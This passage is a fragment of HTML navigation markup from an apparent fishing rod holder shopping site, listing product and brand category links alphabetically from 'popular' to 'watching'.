	<li class="cat-item cat-item-4038"><a href="https://fishingcaneholder.com/category/popular/" >popular</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://fishingcaneholder.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://fishingcaneholder.com/category/portarod/" >portarod</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://fishingcaneholder.com/category/position/" >position</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://fishingcaneholder.com/category/positioning/" >positioning</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://fishingcaneholder.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://fishingcaneholder.com/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://fishingcaneholder.com/category/pre-order/" >pre-order</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://fishingcaneholder.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://fishingcaneholder.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://fishingcaneholder.com/category/preowned/" >preowned</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://fishingcaneholder.com/category/prestige/" >prestige</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://fishingcaneholder.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://fishingcaneholder.com/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://fishingcaneholder.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://fishingcaneholder.com/category/projects/" >projects</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://fishingcaneholder.com/category/prologic/" >prologic</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://fishingcaneholder.com/category/pros/" >pros</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://fishingcaneholder.com/category/protective/" >protective</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://fishingcaneholder.com/category/prox/" >prox</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://fishingcaneholder.com/category/pursuit/" >pursuit</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://fishingcaneholder.com/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://fishingcaneholder.com/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://fishingcaneholder.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://fishingcaneholder.com/category/quest/" >quest</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://fishingcaneholder.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://fishingcaneholder.com/category/r-series/" >r-series</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://fishingcaneholder.com/category/rack/" >rack</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://fishingcaneholder.com/category/raider/" >raider</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://fishingcaneholder.com/category/rail/" >rail</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://fishingcaneholder.com/category/railblaza/" >railblaza</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://fishingcaneholder.com/category/raising/" >raising</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://fishingcaneholder.com/category/rambo/" >rambo</a>
</li>
	<li class="cat-item cat-item-4140"><a href="https://fishingcaneholder.com/category/ranger/" >ranger</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://fishingcaneholder.com/category/rap-340/" >rap-340</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://fishingcaneholder.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://fishingcaneholder.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://fishingcaneholder.com/category/rebar/" >rebar</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://fishingcaneholder.com/category/reciever/" >reciever</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://fishingcaneholder.com/category/recon/" >recon</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://fishingcaneholder.com/category/redfish/" >redfish</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://fishingcaneholder.com/category/redington/" >redington</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://fishingcaneholder.com/category/reef/" >reef</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://fishingcaneholder.com/category/reel/" >reel</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://fishingcaneholder.com/category/reelax/" >reelax</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://fishingcaneholder.com/category/reinforcing/" >reinforcing</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://fishingcaneholder.com/category/release/" >release</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://fishingcaneholder.com/category/remote/" >remote</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://fishingcaneholder.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://fishingcaneholder.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://fishingcaneholder.com/category/resale/" >resale</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://fishingcaneholder.com/category/rest/" >rest</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://fishingcaneholder.com/category/retractable/" >retractable</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://fishingcaneholder.com/category/retreat/" >retreat</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://fishingcaneholder.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://fishingcaneholder.com/category/rhino/" >rhino</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://fishingcaneholder.com/category/rhino-rack/" >rhino-rack</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://fishingcaneholder.com/category/ridgemonkey/" >ridgemonkey</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://fishingcaneholder.com/category/ridiculous/" >ridiculous</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://fishingcaneholder.com/category/ripper/" >ripper</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://fishingcaneholder.com/category/river/" >river</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://fishingcaneholder.com/category/riversmith/" >riversmith</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://fishingcaneholder.com/category/roberts/" >roberts</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://fishingcaneholder.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://fishingcaneholder.com/category/rockaway/" >rockaway</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://fishingcaneholder.com/category/rocket/" >rocket</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://fishingcaneholder.com/category/rod-runner/" >rod-runner</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://fishingcaneholder.com/category/rodeel/" >rodeel</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://fishingcaneholder.com/category/rodholder/" >rodholder</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://fishingcaneholder.com/category/rodholders/" >rodholders</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://fishingcaneholder.com/category/rodlok/" >rodlok</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://fishingcaneholder.com/category/rodmounts/" >rodmounts</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://fishingcaneholder.com/category/rods/" >rods</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://fishingcaneholder.com/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://fishingcaneholder.com/category/ronald/" >ronald</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://fishingcaneholder.com/category/roof/" >roof</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://fishingcaneholder.com/category/rooftop/" >rooftop</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://fishingcaneholder.com/category/rooster/" >rooster</a>
</li>
	<li class="cat-item cat-item-4064"><a href="https://fishingcaneholder.com/category/roswell/" >roswell</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://fishingcaneholder.com/category/rotated/" >rotated</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://fishingcaneholder.com/category/rotating/" >rotating</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://fishingcaneholder.com/category/rrh-230/" >rrh-230</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://fishingcaneholder.com/category/runner/" >runner</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://fishingcaneholder.com/category/rupp/" >rupp</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://fishingcaneholder.com/category/rush/" >rush</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://fishingcaneholder.com/category/saber/" >saber</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://fishingcaneholder.com/category/sacramento/" >sacramento</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://fishingcaneholder.com/category/sage/" >sage</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://fishingcaneholder.com/category/salmon/" >salmon</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://fishingcaneholder.com/category/saltwater/" >saltwater</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://fishingcaneholder.com/category/salty/" >salty</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://fishingcaneholder.com/category/sand/" >sand</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://fishingcaneholder.com/category/saved/" >saved</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://fishingcaneholder.com/category/saver/" >saver</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://fishingcaneholder.com/category/savior/" >savior</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://fishingcaneholder.com/category/scotty/" >scotty</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://fishingcaneholder.com/category/scout/" >scout</a>
</li>
	<li class="cat-item cat-item-4223"><a href="https://fishingcaneholder.com/category/screwless/" >screwless</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://fishingcaneholder.com/category/scupper/" >scupper</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://fishingcaneholder.com/category/sea-dog/" >sea-dog</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://fishingcaneholder.com/category/seachoice/" >seachoice</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://fishingcaneholder.com/category/seadoo/" >seadoo</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://fishingcaneholder.com/category/seahorse/" >seahorse</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://fishingcaneholder.com/category/seamule/" >seamule</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://fishingcaneholder.com/category/search/" >search</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://fishingcaneholder.com/category/searching/" >searching</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://fishingcaneholder.com/category/searigst/" >searigst</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://fishingcaneholder.com/category/seastrike/" >seastrike</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://fishingcaneholder.com/category/seasucker/" >seasucker</a>
</li>
	<li class="cat-item cat-item-4467"><a href="https://fishingcaneholder.com/category/seavee/" >seavee</a>
</li>
	<li class="cat-item cat-item-4066"><a href="https://fishingcaneholder.com/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://fishingcaneholder.com/category/secure/" >secure</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://fishingcaneholder.com/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://fishingcaneholder.com/category/semoprus/" >semoprus</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://fishingcaneholder.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://fishingcaneholder.com/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://fishingcaneholder.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://fishingcaneholder.com/category/sevylor/" >sevylor</a>
</li>
	<li class="cat-item cat-item-4277"><a href="https://fishingcaneholder.com/category/shades/" >shades</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://fishingcaneholder.com/category/shakespeare/" >shakespeare</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://fishingcaneholder.com/category/sharing/" >sharing</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://fishingcaneholder.com/category/sheath/" >sheath</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://fishingcaneholder.com/category/shimano/" >shimano</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://fishingcaneholder.com/category/shore/" >shore</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://fishingcaneholder.com/category/shortcut/" >shortcut</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://fishingcaneholder.com/category/shot/" >shot</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://fishingcaneholder.com/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://fishingcaneholder.com/category/sidekick/" >sidekick</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://fishingcaneholder.com/category/simms/" >simms</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://fishingcaneholder.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://fishingcaneholder.com/category/simplicity/" >simplicity</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://fishingcaneholder.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://fishingcaneholder.com/category/sinker/" >sinker</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://fishingcaneholder.com/category/sk10/" >sk10</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://fishingcaneholder.com/category/skwoosh/" >skwoosh</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://fishingcaneholder.com/category/slamming/" >slamming</a>
</li>
	<li class="cat-item cat-item-4511"><a href="https://fishingcaneholder.com/category/smackdown/" >smackdown</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://fishingcaneholder.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-3927"><a href="https://fishingcaneholder.com/category/smashing/" >smashing</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://fishingcaneholder.com/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://fishingcaneholder.com/category/solar/" >solar</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://fishingcaneholder.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://fishingcaneholder.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://fishingcaneholder.com/category/solo/" >solo</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://fishingcaneholder.com/category/sonik/" >sonik</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://fishingcaneholder.com/category/soportes/" >soportes</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://fishingcaneholder.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://fishingcaneholder.com/category/soyeeze/" >soyeeze</a>
</li>
	<li class="cat-item cat-item-4448"><a href="https://fishingcaneholder.com/category/space-saving/" >space-saving</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://fishingcaneholder.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://fishingcaneholder.com/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://fishingcaneholder.com/category/species/" >species</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://fishingcaneholder.com/category/spider/" >spider</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://fishingcaneholder.com/category/spillway/" >spillway</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://fishingcaneholder.com/category/spinning/" >spinning</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://fishingcaneholder.com/category/split/" >split</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://fishingcaneholder.com/category/spooligan/" >spooligan</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://fishingcaneholder.com/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://fishingcaneholder.com/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://fishingcaneholder.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://fishingcaneholder.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://fishingcaneholder.com/category/sprocket/" >sprocket</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://fishingcaneholder.com/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://fishingcaneholder.com/category/stand/" >stand</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://fishingcaneholder.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://fishingcaneholder.com/category/starboard/" >starboard</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://fishingcaneholder.com/category/starcraft/" >starcraft</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://fishingcaneholder.com/category/started/" >started</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://fishingcaneholder.com/category/stealth/" >stealth</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://fishingcaneholder.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://fishingcaneholder.com/category/stocking/" >stocking</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://fishingcaneholder.com/category/stonker/" >stonker</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://fishingcaneholder.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://fishingcaneholder.com/category/storage/" >storage</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://fishingcaneholder.com/category/straight/" >straight</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://fishingcaneholder.com/category/strangest/" >strangest</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://fishingcaneholder.com/category/stratos/" >stratos</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://fishingcaneholder.com/category/striker/" >striker</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://fishingcaneholder.com/category/striper/" >striper</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://fishingcaneholder.com/category/stryker/" >stryker</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://fishingcaneholder.com/category/styel/" >styel</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://fishingcaneholder.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://fishingcaneholder.com/category/suck/" >suck</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://fishingcaneholder.com/category/suction/" >suction</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://fishingcaneholder.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://fishingcaneholder.com/category/superior/" >superior</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://fishingcaneholder.com/category/sure/" >sure</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://fishingcaneholder.com/category/surf/" >surf</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://fishingcaneholder.com/category/surprised/" >surprised</a>
</li>
	<li class="cat-item cat-item-4406"><a href="https://fishingcaneholder.com/category/suvwinner/" >suvwinner</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://fishingcaneholder.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://fishingcaneholder.com/category/swarmed/" >swarmed</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://fishingcaneholder.com/category/swiftcast/" >swiftcast</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://fishingcaneholder.com/category/swivel/" >swivel</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://fishingcaneholder.com/category/t-bar/" >t-bar</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://fishingcaneholder.com/category/t10-355/" >t10-355</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://fishingcaneholder.com/category/tackle/" >tackle</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://fishingcaneholder.com/category/taco/" >taco</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://fishingcaneholder.com/category/tailgate/" >tailgate</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://fishingcaneholder.com/category/taruor/" >taruor</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://fishingcaneholder.com/category/tbar/" >tbar</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://fishingcaneholder.com/category/tc-homeny/" >tc-homeny</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://fishingcaneholder.com/category/teak/" >teak</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://fishingcaneholder.com/category/telescopic/" >telescopic</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://fishingcaneholder.com/category/tempress/" >tempress</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://fishingcaneholder.com/category/tengsha-boat/" >tengsha-boat</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://fishingcaneholder.com/category/tenkara/" >tenkara</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://fishingcaneholder.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://fishingcaneholder.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://fishingcaneholder.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://fishingcaneholder.com/category/think/" >think</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://fishingcaneholder.com/category/those/" >those</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://fishingcaneholder.com/category/thought/" >thought</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://fishingcaneholder.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://fishingcaneholder.com/category/thule/" >thule</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://fishingcaneholder.com/category/tidak/" >tidak</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://fishingcaneholder.com/category/tight/" >tight</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://fishingcaneholder.com/category/tigress/" >tigress</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://fishingcaneholder.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://fishingcaneholder.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-4262"><a href="https://fishingcaneholder.com/category/tired/" >tired</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://fishingcaneholder.com/category/titan/" >titan</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://fishingcaneholder.com/category/tite/" >tite</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://fishingcaneholder.com/category/tite-lok/" >tite-lok</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://fishingcaneholder.com/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-4503"><a href="https://fishingcaneholder.com/category/toolbox/" >toolbox</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://fishingcaneholder.com/category/tournament/" >tournament</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://fishingcaneholder.com/category/tower/" >tower</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://fishingcaneholder.com/category/town/" >town</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://fishingcaneholder.com/category/track/" >track</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://fishingcaneholder.com/category/tracker/" >tracker</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://fishingcaneholder.com/category/trakker/" >trakker</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://fishingcaneholder.com/category/transom/" >transom</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://fishingcaneholder.com/category/traxstech/" >traxstech</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://fishingcaneholder.com/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://fishingcaneholder.com/category/trident/" >trident</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://fishingcaneholder.com/category/tries/" >tries</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://fishingcaneholder.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://fishingcaneholder.com/category/tripod/" >tripod</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://fishingcaneholder.com/category/triton/" >triton</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://fishingcaneholder.com/category/troll/" >troll</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://fishingcaneholder.com/category/trolley/" >trolley</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://fishingcaneholder.com/category/trolling/" >trolling</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://fishingcaneholder.com/category/trophy/" >trophy</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://fishingcaneholder.com/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://fishingcaneholder.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://fishingcaneholder.com/category/tube/" >tube</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://fishingcaneholder.com/category/tubes/" >tubes</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://fishingcaneholder.com/category/tundratacoma/" >tundratacoma</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://fishingcaneholder.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://fishingcaneholder.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://fishingcaneholder.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://fishingcaneholder.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://fishingcaneholder.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://fishingcaneholder.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://fishingcaneholder.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://fishingcaneholder.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-3962"><a href="https://fishingcaneholder.com/category/unleash/" >unleash</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://fishingcaneholder.com/category/up-right/" >up-right</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://fishingcaneholder.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://fishingcaneholder.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://fishingcaneholder.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://fishingcaneholder.com/category/utility/" >utility</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://fishingcaneholder.com/category/vacrac/" >vacrac</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://fishingcaneholder.com/category/vanhunks/" >vanhunks</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://fishingcaneholder.com/category/vector/" >vector</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://fishingcaneholder.com/category/vehicle/" >vehicle</a>
</li>
	<li class="cat-item cat-item-4428"><a href="https://fishingcaneholder.com/category/versatile/" >versatile</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://fishingcaneholder.com/category/version/" >version</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://fishingcaneholder.com/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://fishingcaneholder.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://fishingcaneholder.com/category/vexilar/" >vexilar</a>
</li>
	<li class="cat-item cat-item-4247"><a href="https://fishingcaneholder.com/category/veywane/" >veywane</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://fishingcaneholder.com/category/vibe/" >vibe</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://fishingcaneholder.com/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://fishingcaneholder.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://fishingcaneholder.com/category/viper/" >viper</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://fishingcaneholder.com/category/voxy/" >voxy</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://fishingcaneholder.com/category/wahoo/" >wahoo</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://fishingcaneholder.com/category/walked/" >walked</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://fishingcaneholder.com/category/walker/" >walker</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://fishingcaneholder.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://fishingcaneholder.com/category/wall-mounted/" >wall-mounted</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://fishingcaneholder.com/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://fishingcaneholder.com/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://fishingcaneholder.com/category/waste/" >waste</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://fishingcaneholder.com/category/watching/" >watching</a>
</li>
